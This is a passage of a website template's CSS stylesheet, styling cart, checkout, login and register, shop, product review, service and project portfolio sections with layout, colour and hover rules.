  margin-bottom: 14px
}

.cart-total .payment-options .option-block .checkbox {
  margin: 0 0 5px;
}
.cart-total .payment-options .option-block .checkbox label {
  font-weight: 700;
  min-height: 20px;
  padding-left: 20px;
}
.cart-total .payment-options .option-block .checkbox label input {
  position: relative;
  top: 1px;
}
.cart-total .payment-options .option-block .checkbox label span {
  color: #222222;
  font-size: 16px;
  padding-left: 10px;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
}
.cart-total .payment-options .option-block .checkbox label span b {
  color: #ff2b58;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  padding-left: 25px;
  text-decoration: underline;
}
.cart-total .payment-options .option-block .text{
  padding-left: 30px;
}
.cart-total .payment-options .option-block .text p {
  margin: 0;
  line-height: 28px;
}
.placeorder-button button {
    padding: 13px 35px 11px;
    margin-top: 20px;
}
.placeorder-button button:hover{
    
}



/*** 
=============================================
    Login Register Area style
=============================================
***/
.login-register-area {
  padding-bottom: 83px;
  padding-top: 79px;
}
.login-register-area .form .sec-title {
  padding-bottom: 30px;
}
.login-register-area .form .sec-title h2{
  color: #222222;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.login-register-area .form .input-field {
  position: relative;
}
.login-register-area .form .input-field input[type="text"] {
  border: 2px solid #f4f4f4;
  color: #848484;
  font-size: 16px;
  height: 50px;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 50px;
  width: 100%;
  transition: all 700ms ease 0s;
}
.login-register-area .form .input-field .icon-holder {
  position: absolute;
  right: 20px;
  top: 11px;
}
.login-register-area .form .input-field .icon-holder i {
  color: #999999;
  font-size: 14px;
  font-weight: 400;
}
.login-register-area .form button {
    margin-top: 10px;
    padding: 13px 38px 11px;
}
.login-register-area .form .remember-text {
  margin-top: 19px;
}
.login-register-area .form .remember-text .checkbox label {
  color: #848484;
  font-size: 16px;
  font-weight: 400;
}
.login-register-area .form .remember-text .checkbox input {
  margin-top: 7px;
}


.login-register-area .form .social-icon {
  float: right;
  margin-right: -8px;
  margin-top: 15px;
  position: relative;
}
.login-register-area .form .social-icon .login-with {
  display: inline-block;
  left: -100px;
  position: absolute;
  top: 8px;
}
.login-register-area .form .social-icon li {
  display: inline-block;
  margin: 0 8px;
}
.login-register-area .form .social-icon li a i {
  background: #3b5998 none repeat scroll 0 0;
  border-radius: 50%;
  color: #fff;
  display: block;
  font-size: 14px;
  font-weight: 100;
  height: 40px;
  line-height: 24px;
  padding: 8px 0;
  text-align: center;
  transition: all 700ms ease 0s;
  width: 40px;
}
.login-register-area .form .social-icon li a i.twitter {
  background: #33ccfe none repeat scroll 0 0;
}
.login-register-area .form .social-icon li a i.gplus {
  background: #dd4b39 none repeat scroll 0 0;
}
.login-register-area .form a.forgot-password {
  color: #ff2b58;
  float: right;
  font-weight: 700;
  margin: 20px 0 0;
}
.login-register-area .form h6 {
    color: #848484;
    float: left;
    font-size: 14px;
    margin: 28px 0 0 -50px;
    font-family: 'Hind', sans-serif;
}

.login-register-area .form .input-field input[type="text"]:focus{
  border: 2px solid #ff2b58;    
}

.login-register-area .form .social-icon li a:hover i{
  background: #18387b;   
}
.login-register-area .form .social-icon li a:hover i.twitter{
  background: #12addf;    
}
.login-register-area .form .social-icon li a:hover i.gplus{
    background: #c62d1a;
}



/*** 
=============================================
   Cart area  style
=============================================
***/
.cart-area {
  padding-bottom: 80px;
  padding-top: 80px;
}
.cart-area .table-outer {
  overflow-x: auto;
  position: relative;
  width: 100%;
}
.cart-area .cart-table {
  min-width: 1024px;
  width: 100%;
}
.cart-area .cart-table .cart-header {
  background: #f7f7f7;
  color: #222222;
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  font-weight: 400;
  position: relative;
  text-transform: capitalize;
  width: 100%;
}
.cart-area .cart-table thead tr th {
  font-weight: 400;
  line-height: 24px;
  min-width: 110px;
  padding: 20px 25px;
}
.cart-area .cart-table thead tr th.prod-column {
  padding-left: 30px;
  text-align: left;
}
.cart-area .cart-table thead tr th.availability {
  padding: 0 40px
}


.cart-area .cart-table tbody tr {
  border-bottom: 1px solid #f7f7f7;
}
.cart-area .cart-table tbody tr td {}
.cart-area .cart-table tbody tr td {
  color: #222222;
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  min-width: 100px;
  padding: 27.5px 25px;
}
.cart-area .cart-table tbody tr .prod-column .column-box {
  min-height: 70px;
  position: relative;
}
.cart-area .cart-table tbody tr .prod-column .column-box .prod-thumb {
  width: 70px;
}
.cart-area .cart-table tbody tr .prod-column .column-box .prod-thumb img {
  display: block;
  max-width: 100%;
}
.cart-area .cart-table tbody tr .prod-column .column-box .prod-thumb, 
.cart-area .cart-table tbody tr .prod-column .column-box .title{
  display: table-cell;
  vertical-align: middle;
}
.cart-area .cart-table tbody tr .prod-column .column-box .title{
  padding-left: 20px;
}
.cart-area .cart-table tbody tr .prod-column .column-box .title h3 {
  color: #222222;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
}

.cart-area .cart-table tbody tr .qty {
  padding-right: 25px;
  width: 120px;
}
.cart-area .cart-table tbody tr .qty .input-group.bootstrap-touchspin {}
.cart-area .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  margin-left: 0;
  padding: 11px;
}
.cart-area .cart-table tbody tr .qty .btn-default {
  background-color: #ff2b58;
  border-color: #cb0630;
  color: #fff;
}
.cart-area .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-radius: 0;
  margin-left: 0;
  margin-top: -1px;
  padding: 10px;
}
.cart-area .cart-table tbody tr .qty .bootstrap-touchspin .input-group-btn-vertical i {
  font-size: 9px;
  left: 6px;
  top: 6px;
}

.cart-area .cart-table tbody tr td.unit-price {
  padding-left: 40px;
  padding-right: 20px;
}
.cart-area .cart-table tbody .available-info {
  color: #848484;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  padding-left: 50px;
  position: relative;
  font-family: 'Hind', sans-serif;
}
.cart-area .cart-table tbody .available-info .icon {
  background: #ff2b58 none repeat scroll 0 0;
  border-radius: 50%;
  color: #ffffff;
  font-size: 18px;
  height: 40px;
  left: 0;
  line-height: 40px;
  position: absolute;
  text-align: center;
  top: 0px;
  width: 40px;
}

.cart-area .cart-table tbody tr td.price {
  color: #848484;
  font-size: 18px;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
}
.cart-area .cart-table tbody tr .sub-total {
  color: #ff2b58;
  font-weight: 400;
  font-size: 18px;
  font-family: 'Hind', sans-serif;
}
.cart-area .cart-table tbody tr td .remove{ }
.cart-area .cart-table tbody tr td .remove .checkbox label {
  color: #848484;
  font-size: 16px;
  font-weight: 400;
  font-family: 'Hind', sans-serif;
}
.cart-area .cart-table tbody tr td .remove .checkbox label input[type="checkbox"] {
  display: inline-block;
  position: relative;
  top: 1px;
}


.cart-middle {
    padding-top: 30px
}
.cart-middle .apply-coupon {
    padding-left: 245px;
    position: relative;
}
.cart-middle .apply-coupon input[type="text"] {
  border: 2px solid #f7f7f7;
  color: #9e9e9e;
  font-size: 14px;
  font-weight: 400;
  height: 50px;
  left: 0;
  padding: 0 15px;
  position: absolute;
  text-transform: capitalize;
  top: 0;
  transition: all 500ms ease 0s;
  width: 225px;
}
.cart-middle .apply-coupon input[type="text"]:focus {
  border: 2px solid #ff2b58
}
.cart-middle .apply-coupon .apply-coupon-button button {
    padding: 20px 38px 17px;
    line-height: 12px;
}
.cart-middle .apply-coupon .apply-coupon-button button:hover{}
.cart-middle .update-cart button {
    padding: 20px 38px 17px;
    line-height: 12px;
}
.cart-middle .update-cart button:hover{}


.cart-bottom {
  overflow: hidden;
  padding-top: 76px;
}
.cart-bottom .sec-title-two {
  padding-bottom: 35px;
}
.cart-bottom .sec-title-two h2{
  color: #222222;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.cart-bottom .calculate-shipping {}
.cart-bottom .calculate-shipping .ui-state-default .ui-icon {
  background: none
}
.cart-bottom .calculate-shipping .ui-state-default {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #f7f7f7;
  border-radius: 0;
  color: #848484;
  font-size: 14px;
  font-weight: normal;
  height: 45px;
  margin-bottom: 17px;
  outline: medium none;
  width: 100%;
}
.cart-bottom .calculate-shipping .ui-selectmenu-button span.ui-icon {
  margin-top: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.cart-bottom .calculate-shipping .ui-selectmenu-button span.ui-icon {
  border-left: 2px solid #f7f7f7;
  display: block;
  float: right;
  height: 41px;
  position: relative;
  text-indent: 0;
  top: 0;
  width: 43px;
}
.cart-bottom .calculate-shipping .ui-selectmenu-button span.ui-icon::before {
  color: #9b9b9b;
  content: "\f107";
  font-family: FontAwesome;
  font-size: 20px;
  overflow: visible;
  position: absolute;
  right: 14px;
  top: 6px;
}
.cart-bottom .calculate-shipping .ui-selectmenu-button span.ui-selectmenu-text {
  display: block;
  line-height: 18px;
  overflow: hidden;
  padding: 12px 17px;
  text-align: left;
}
.cart-bottom .calculate-shipping input[type="text"] {
  border: 2px solid #f7f7f7;
  color: #848484;
  display: block;
  font-size: 16px;
  height: 45px;
  padding: 0 18px;
  width: 100%;
  margin-bottom: 30px;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.cart-bottom .calculate-shipping input[type="text"]:focus {
  border: 2px solid #ff2b58
}
.cart-bottom .calculate-shipping button {
  padding: 13px 35px 11px; 
  background: #f7f7f7;
  color: #222222;
}
.cart-bottom .calculate-shipping button:hover{
    color: #fff;
} 
.cart-bottom button.checkout-btn{
  padding: 13px 35px 11px; 
  margin-top: 30px;
}
.cart-bottom button.checkout-btn:hover{}


/*** 
=============================================
   Shop area  style
=============================================
***/
#shop-area {
    padding-top: 80px;
    padding-bottom: 10px;
}
#shop-area .shop-content {}
.single-product-item{
    background: #f7f7f7;
    margin-bottom: 40px;
    transition: all 0.7s ease;
}
.single-product-item:hover{
    -webkit-box-shadow: 0px 3px 4px -1px rgba(220,217,217,1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(220,217,217,1);
    box-shadow: 0px 3px 4px -1px rgba(220,217,217,1);    
}
.single-product-item .img-holder{
    display: block;
    overflow: hidden;
    position: relative;
    border-bottom: 1px solid #e4e3e3;
}
.single-product-item .img-holder img{
    transform: scale(1);
    transition: all 0.7s ease 0s;
    width: 100%;   
}
.single-product-item:hover .img-holder img{
    transform: scale(1.1);
}
.single-product-item .img-holder .overlay-style-one {}
.single-product-item .img-holder .overlay-style-one .box .content a {
    background: transparent;
    opacity: 0;
    transform: scale(0.7);
    transition: all 0.5s ease 0s;
    width: 155px;
    height: 48px;
    border: 2px solid #fff;
    line-height: 46px;
}
.single-product-item:hover .img-holder .overlay-style-one .box .content a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.single-product-item:hover .img-holder .overlay-style-one{
    background: rgba(255, 43, 88, 0.80);  
}


.single-product-item .title-holder {
  padding: 13px 15px 15px;
}
.single-product-item .title-holder .rate{
    color: #ff2b58;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Hind', sans-serif;
}
.single-product-item .title-holder .top {
  padding-bottom: 7px;  
}
.single-product-item .title-holder .top .product-title {}
.single-product-item .title-holder .top .product-title h5 a {
    color: #222222;
    font-size: 16px;
    font-weight: 400;
    margin: 4px 0 0;
    text-transform: capitalize;
    transition: all 500ms ease;
}
.single-product-item .title-holder .top .product-title h5 a:hover {
    color: #ff2b58;    
}
.single-product-item .title-holder .top .review-box ul li i{
    color: #c6c6c6;
    font-size: 12px;
}
#shop-area .post-pagination {
  border-top: 1px solid #f7f7f7;
  padding-top: 40px;
}


.single-sidebar .price-ranger{ }
.single-sidebar .price-ranger .ui-widget-content {
  background: #f7f7f7;
  border: none;
  height: 2px;
}
.single-sidebar .price-ranger .ui-slider-handle {
  background: #ff2b58 none repeat scroll 0 0;
  border: 2px solid #252525;
  border-radius: 50%;
  height: 10px;
  margin-left: -4px;
  outline: medium none;
  width: 10px;
  cursor: pointer;
}
.single-sidebar .price-ranger .ui-slider-horizontal .ui-slider-handle {
  top: -5px;
}
.single-sidebar .price-ranger .ui-slider .ui-slider-range {
  background: #000;
}
.single-sidebar .price-ranger #slider-range {
  margin-left: 3px;
  margin-right: 5px;
  margin-top: 0;
}
.single-sidebar .price-ranger .ranger-min-max-block {
    margin-bottom: 0px;
    margin-top: 25px;
}
.single-sidebar .price-ranger .ranger-min-max-block input {
  display: inline-block;
}
.single-sidebar .price-ranger .ranger-min-max-block input[type="submit"] {
    float: left;
    margin-right: 20px;
    padding: 7px 0 5px;
    text-align: center;
    width: 90px;
    border: none;
}
.single-sidebar .price-ranger .ranger-min-max-block input[type="submit"]:hover{
    background: #2B2C36;
}
.single-sidebar .price-ranger .ranger-min-max-block input[type="text"] {
    border: medium none;
    color: #848484;
    font-size: 16px;
    font-weight: 300;
    outline: medium none;
    text-align: right;
    width: 40px;
}
.single-sidebar .price-ranger .ranger-min-max-block input[type='text'].max {}
.single-sidebar .price-ranger .ranger-min-max-block span {
    color: #848484;
    font-weight: 400;
    font-size: 16px;
    line-height: 40px;
}


.sidebar-wrapper .single-sidebar .latest-product {}
.sidebar-wrapper .single-sidebar .latest-product li {
  border-bottom: 1px solid #f7f7f7;
  margin-bottom: 25px;
  overflow: hidden;
  padding-bottom: 16px;
  padding-left: 70px;
  position: relative;
}
.sidebar-wrapper .single-sidebar .latest-product li:last-child {
    border-bottom: none;
    margin-bottom: 0px;
    padding-left: 70px;
    position: relative;
    padding-bottom: 0;

}
.sidebar-wrapper .single-sidebar .latest-product li .img-holder{
  display: block;
  overflow: hidden;
  position: absolute;  
  width: 70px;
  min-height: 70px;
  top: 0;
  left: 0;
}
.sidebar-wrapper .single-sidebar .latest-product li .img-holder img{
    transform: scale(1);
    transition: all 0.7s ease 0s;
    width: 100%;   
}
.sidebar-wrapper .single-sidebar .latest-product li:hover .img-holder img{
    transform: scale(1.1);
}
.sidebar-wrapper .single-sidebar .latest-product li .img-holder .overlay-style-one .box .content a i {
    background: transparent;
    opacity: 0;
    transform: scale(0.7);
    transition: all 0.5s ease 0s;
    font-size: 16px;
    color: #fff;
}
.sidebar-wrapper .single-sidebar .latest-product li:hover .img-holder .overlay-style-one .box .content a i{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);    
}
.sidebar-wrapper .single-sidebar .latest-product li:hover .img-holder .overlay-style-one{
    background: rgba(255, 43, 88, 0.80);  
}


.sidebar-wrapper .single-sidebar .latest-product li .title-holder {
  padding-left: 20px;  
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder a h4 {
  color: #222222;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0 0 10px;
  transition: all 500ms ease;
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder h5 {
  color: #ff2b58;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize; 
  font-family: 'Hind', sans-serif;
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder .review-box {}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder .review-box li {
  display: inline-block;
  margin: 0 1px;
  position: static;
  padding: 0;
  border: none;
}
.sidebar-wrapper .single-sidebar .latest-product li .title-holder .review-box li i{
    font-size: 12px;
    color: #c6c6c6;
}
.sidebar-wrapper .single-sidebar .latest-product li:hover .title-holder h4{
  color: #ff2b58;
}

.sidebar-wrapper .single-sidebar .product-tag{
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -5px;    
}
.sidebar-wrapper .single-sidebar .product-tag li{
  display: inline-block;
  margin: 0 3px 10px;    
}
.sidebar-wrapper .single-sidebar .product-tag li a{
  border: 1px solid #f4f4f4;
  color: #848484;
  display: block;
  font-size: 16px;
  font-weight: 300;
  padding: 2px 10px 2px;
  transition: all 500ms ease 0s;    
}
.sidebar-wrapper .single-sidebar .product-tag li a:hover{
  background: #ff2b58;
  border-color: #ff2b58;
  color: #fff;    
}



/*** 
=============================================
   Single Shop Area style
=============================================
***/
.single-shop-area{
    padding-top: 80px;
    padding-bottom: 40px;
}
.single-shop-content .img-holder {
  margin-right: 50px;
}
.single-shop-content .content-box {
  margin-left: -50px;
}
.single-shop-content .content-box h3 {
  color: #222222;
  font-size: 24px;
  font-weight: 400;
  margin: 0 0 8px;
  text-transform: capitalize;
}
.single-shop-content .content-box .review-box {
  margin: 0 0 10px;  
}
.single-shop-content .content-box .review-box ul {}
.single-shop-content .content-box .review-box ul li {}
.single-shop-content .content-box .review-box ul li i {
  color: #c6c6c6;
}
.single-shop-content .content-box span.price {
  color: #ff2b58;
  font-size: 22px;
  font-weight: 400;
  font-family: 'Hind', sans-serif;
}
.single-shop-content .content-box .text {
  overflow: hidden;
  padding: 25px 0 9px;
}
.single-shop-content .content-box .location-box {
  margin: 4px 0 20px;
}
.single-shop-content .content-box .location-box p {
  color: #222222;
  font-size: 16px;
  margin: 0 0 12px;
}
.single-shop-content .content-box .location-box form input {
  border: 2px solid #f7f7f7;
  height: 40px;
  padding-left: 10px;
  padding-right: 10px;
  width: 170px;
  transition: all 500ms ease;
  margin: 0 0 10px;
}
.single-shop-content .content-box .location-box form input:focus{
  border-color: #ff2b58;
}
.single-shop-content .content-box .location-box form button {
  background: #f7f7f7 none repeat scroll 0 0;
  border: medium none;
  color: #252525;
  font-size: 14px;
  font-weight: 700;
  height: 40px;
  margin-left: 6px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  transition: all 500ms ease 0s;
  width: 95px;
  position: relative;
  top: -1px;
}
.single-shop-content .content-box .location-box form button:hover{
  background: #ff2b58;
  color: #fff;
}
.single-shop-content .content-box .location-box form span {
  color: #ff2b58;
}
.single-shop-content .content-box .addto-cart-box {}
.single-shop-content .content-box .addto-cart-box .input-group.bootstrap-touchspin {
  float: left;
  width: 70px;
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-radius: 0;
  margin-top: -2px;
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  margin-left: -1px;
  max-width: 100%;
  padding: 12px 12px;
  position: relative;
  width: 100%;
}
.single-shop-content .content-box .addto-cart-box .btn-default {
  background-color: #efefef;
  border-color: #efefef;
  color: #9e9e9e;
}
.single-shop-content .content-box .addto-cart-box .bootstrap-touchspin .input-group-btn-vertical i {
  color: #9e9e9e;
  font-weight: normal;
  left: 8px;
  position: absolute;
  top: 7px;
}
.single-shop-content .content-box .addto-cart-box button.addtocart {
  height: 50px;
  width: 170px;
  line-height: 30px;
  margin-left: 25px;
}
.single-shop-content .content-box .addto-cart-box button.addtocart:hover{}

.product-tab-box {
  border: 1px solid #ececec;
  border-top: none;
  border-right: none;
  border-left: none;
  overflow: hidden; 
  margin-top: 80px;
}
.product-tab-box .tab-menu {
  border-bottom: 1px solid #ececec;
  margin-bottom: 30px;
}
.product-tab-box .tab-menu li {
  display: inline-block;
  float: left;
  margin-bottom: -1px;
  margin-right: 3px;
}
.product-tab-box .tab-menu li a {
  background: #f7f7f7;
  border-top: 1px solid #ececec;
  border-left: 1px solid #ececec;
  border-right: 1px solid #ececec;
  border-bottom: 1px solid transparent;
  border-radius: 0;
  display: block;
  margin-right: 1px;
  padding: 15px 30px 13px;
  color: #222222;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  background: #f7f7f7;
  transition: all 500ms ease;
}
.product-tab-box .tab-menu li.active a, 
.product-tab-box .tab-menu li:hover a{
  background: #ffffff;
  color: #ff2b58;
  border-left-color: #ececec;
  border-top-color: #ececec;
  border-right-color: #ececec;
 
}

.product-tab-box .tab-content {
  border-left: 1px solid #ececec;
  border-right: 1px solid #ececec;
  margin-top: -30px;
  padding: 30px 30px 40px;
}
.product-tab-box .tab-content .review-box {
  
}
.product-tab-box .tab-content .review-box .sec-title-two {
  margin-top: 3px;
  padding-bottom: 22px;
}
.product-tab-box .tab-content .review-box .sec-title-two h3 {
  color: #3d3d3d;
  font-size: 20px;
  font-weight: 400;
  text-transform: capitalize;
}
.product-tab-box .tab-content .review-box .single-review-box {
  margin-bottom: 30px;
  padding-left: 60px;
  position: relative;
}
.product-tab-box .tab-content .review-box .single-review-box .img-holder {
  left: 0;
  position: absolute;
  top: 0;
}


.product-tab-box .tab-content .review-box .single-review-box .text-holder {
  border: 1px solid #ececec;
  margin-left: 20px;
  padding: 17px 20px 12px;
}
.product-tab-box .tab-content .review-box .single-review-box .text-holder .top {
  margin: 0 0 10px;
  overflow: hidden;
}

.product-tab-box .tab-content .review-box .single-review-box .text-holder .top .name h4 {
  color: #3d3d3d;
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  text-transform: capitalize;
}
.product-tab-box .tab-content .review-box .single-review-box .text-holder .top .review-box ul {
  margin-top: -2px;
  padding-left: 0px;
  position: relative;
}
.product-tab-box .tab-content .review-box .single-review-box .text-holder .top .review-box ul li {
  display: inline-block;
  margin-right: 1px;
}
.product-tab-box .tab-content .review-box .single-review-box .text-holder .top .review-box ul li i {
  color: #ff2b58;
  font-size: 14px;
}
.product-tab-box .tab-content .review-box .single-review-box .text-holder .text p {
  margin: 0;
}


.product-tab-box .tab-content .review-form {
  padding-top: 30px;
}
.product-tab-box .tab-content .review-form .sec-title-two {
  padding-bottom: 34px;
}
.product-tab-box .tab-content .review-form .sec-title-two h3 {
  color: #3d3d3d;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.product-tab-box .tab-content .review-form .add-rating-box {
  margin: 0 0 20px;
}
.product-tab-box .tab-content .review-form .add-rating-box .add-rating-title h4 {
  color: #848484;
  font-size: 16px;
  font-weight: 400;
  margin: 0 0 10px;
  font-family: 'Hind', sans-serif;
  text-transform: none;
}
.product-tab-box .tab-content .review-form .add-rating-box ul li {
  border-right: 1px solid #ebebeb;
  display: inline-block;
  line-height: 20px;
  margin-right: 10px;
  padding-right: 10px;
}
.product-tab-box .tab-content .review-form .add-rating-box ul li:last-child{
  margin-right: 0px;
  padding-right: 0px;
  border-right: 0px solid #ebebeb;
}
.product-tab-box .tab-content .review-form .add-rating-box ul li a i {
  color: #d6d6d6;
  font-size: 12px;
  line-height: 20px;
  margin-right: 1px;
  opacity: 0.9;
  transition: all 500ms ease 0s;
}


.product-tab-box .tab-content .review-form form .field-label p {
  color: #848484;
  font-size: 16px;
  font-weight: 400;
  margin: 0 0 3px;
  font-family: 'Hind', sans-serif;
}
.product-tab-box .tab-content .review-form form input[type="text"], 
.product-tab-box .tab-content .review-form form input[type="email"], 
.product-tab-box .tab-content .review-form form textarea {
  background: #fff;
  height: 50px;
  width: 100%;
  border: 1px solid #ececec;
  color: #252525;
  font-size: 14px;
  padding: 0 15px;
  margin-bottom: 20px;
  transition: all 500ms ease;
}
.product-tab-box .tab-content .review-form form textarea {
  height: 110px;
  padding: 10px 15px;
  margin-bottom: 25px;
}
.product-tab-box .tab-content .review-form form button {
  padding: 15px 35px 13px;
}
.product-tab-box .tab-content .review-form form button:hover{}
.product-tab-box .tab-content .review-form .add-rating-box ul li:hover a i{
  opacity: 1;
  color: #ff2b58;
}
.product-tab-box .tab-content .review-form form input[type="text"]:focus{
  border-color: #ff2b58;
}
.product-tab-box .tab-content .review-form form input[type="email"]:focus{
  border-color: #ff2b58;
}
.product-tab-box .tab-content .review-form form textarea:focus{
  border-color: #ff2b58;  
}

.related-product {
  padding-top: 80px;
}
.related-product .sec-title {
  padding-bottom: 34px;
}
.related-product .sec-title h3 {
  color: #222222;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.related-product .single-product-item {}



/*** 
=============================================
   Single service Area style
=============================================
***/
#single-service-area {
    padding: 80px 0;
}
#single-service-area .top-content {
    overflow: hidden;
    margin-bottom: 50px;
}
#single-service-area .top-content .text-holder {
    margin-right: -25px;
}
#single-service-area .top-content .text-holder ul {
    overflow: hidden;
    margin-top: 25px;
}
#single-service-area .top-content .text-holder ul li{
    position: relative;
    padding-left: 35px;
    margin-bottom: 10px;
}
#single-service-area .top-content .text-holder ul li:last-child{
    margin-bottom: 0;
}
#single-service-area .top-content .text-holder ul li:before {
    content: "\f046";
    font-family: FontAwesome;
    color: #ff2b58;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}
#single-service-area .top-content .img-holder {
    margin-left: 25px;
}
#single-service-area .top-content .img-holder img {
    width: 100%;  
}


#single-service-area .content-box .border1px{
    height: 1px;
    display: block;
    background: #f4f4f4;
}


#single-service-area .middle-content {
    overflow: hidden;
    padding-top: 60px;
}
#single-service-area .middle-content .single-item {
    margin-bottom: 50px;
    padding-left: 80px;
    position: relative;
    overflow: hidden;
    min-height: 80px;
}
#single-service-area .middle-content .single-item .icon-holder {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    border: 2px solid #f4f4f4;
    border-radius: 50%;
    display: block;
    text-align: center;
    transition: all 500ms ease;
    background: transparent;
}
#single-service-area .middle-content .single-item:hover .icon-holder{
    background: #ff2b58;
    border-color: #ef103f;
}
#single-service-area .middle-content .single-item .icon-holder span:before {
    color: #ff2b58;
    font-size: 35px;
    display: block;
    padding: 20px 0;
    transition: all 500ms ease;
}
#single-service-area .middle-content .single-item:hover .icon-holder span:before{
    color: #fff;
}
#single-service-area .middle-content .single-item .text-holder {
    padding-left: 20px;    
}
#single-service-area .middle-content .single-item .text-holder h3 {
    color: #222222;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 7px;
}
#single-service-area .middle-content .single-item .text-holder p{
    margin: 0;    
}


#single-service-area .profit-improvement-content {
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 60px;
}
#single-service-area .sec-title {
    padding-bottom: 25px;    
}
#single-service-area .sec-title h2 {
    color: #222222;
    font-size: 24px;
    font-weight: 400;
    text-transform: capitalize;
}
#single-service-area .profit-improvement-content ul{
    margin-top: 20px;    
}
#single-service-area .profit-improvement-content ul li{
    padding-left: 25px;
    position: relative;
    margin-bottom: 12px;
}
#single-service-area .profit-improvement-content ul li:last-child{
    margin-bottom: 0;
}
#single-service-area .profit-improvement-content ul li:before{
    position: absolute;
    top: 8px;
    left: 0;
    width: 8px;
    height: 8px;
    background: #fd5075;
    border-radius: 50%;
    content: "";
}
#single-service-area .profit-improvement-content ul li.yellow:before{
    background: #ffcc1b;
}
#single-service-area .profit-improvement-content ul li.green:before{
    background: #84a84e;
}

#single-service-area .stratergy-development-content {
    overflow: hidden;
    margin-top: 70px;
}
#single-service-area .stratergy-development-content .text-holder {
    overflow: hidden;
    margin-bottom: 20px;
}



/*** 
=============================================
    Project area  style
=============================================
***/
#project-area {
    padding-bottom: 80px;
    padding-top: 80px;
}
#project-area .container-fluid{
    padding: 0;
}
#project-area .project-filter {
    margin-bottom: 50px
}
#project-area .project-filter li {
    display: inline-block;
    margin: 0 5.5px;
}
#project-area .project-filter li span {
    background: #ffffff;
    border: 2px solid #f4f4f4;
    color: #222222;
    display: block;
    font-size: 16px;
    font-weight: 600;
    padding: 9px 18px;
    text-transform: capitalize;
    font-family: 'Poppins', sans-serif;
    border-radius: 0px;
    cursor: pointer;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
#project-area .project-filter li.active span, 
#project-area .project-filter li:hover span {
    background: #ff2b58;
    color: #ffffff;
    border-color: #ff2b58;
}
.single-project-item.span-3 {
    float: left;
    width: 25%;
}
.single-project-item {

}
.single-project-item .img-holder{
    position: relative;
    overflow: hidden;
    display: block;
}
.single-project-item .img-holder img{
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    width: 100%;    
}
.single-project-item:hover .img-holder img{
    -webkit-transform:scale(1.3);
    transform:scale(1.3);
}
.single-project-item .img-holder .overlay{
    background-color: rgba(255, 43, 88, 0.9);
    width: 100%;
    height: 100%;
    position:absolute;
    top:0;
    left:0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    padding: 5px;
}
.single-project-item .img-holder .overlay .box{
    border: 1px solid #ffffff;
    display: table;
    height: 100%;
    width: 100%;        
}
.single-project-item .img-holder .overlay .box .content{
    display: table-cell;
    text-align: center;
    vertical-align: middle;        
}
.single-project-item:hover .img-holder .overlay{
    -webkit-transform: scale(1);
    transform: scale(1);
}

.single-project-item .img-holder .overlay .box .content ul{
    
}
.single-project-item .img-holder .overlay .box .content ul li{
    display: inline-block;
    margin: 0 5.5px;
}
.single-project-item .img-holder .overlay .box .content ul li a i {
    background: #fff none repeat scroll 0 0;
    border: 1px solid transparent;
    border-radius: 50%;
    color: #222222;
    font-size: 18px;
    height: 55px;
    line-height: 55px;
    width: 55px;
    transition: all 500ms ease;
}
.single-project-item .img-holder .overlay .box .content ul li a:hover i{
    background: #ff2b58;
    color: #fff;
    border-color: #fff;
}

.single-project-item .img-holder .overlay .box .content .text {
    bottom: 21px;
    left: 29px;
    position: absolute;
    text-align: left;
}
.single-project-item .img-holder .overlay .box .content .text h3{
    color: #ffffff;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 3px;
}
.single-project-item .img-holder .overlay .box .content .text p{
    color: #ffffff;
    margin: 0;
}

#project-area .load-more-button{
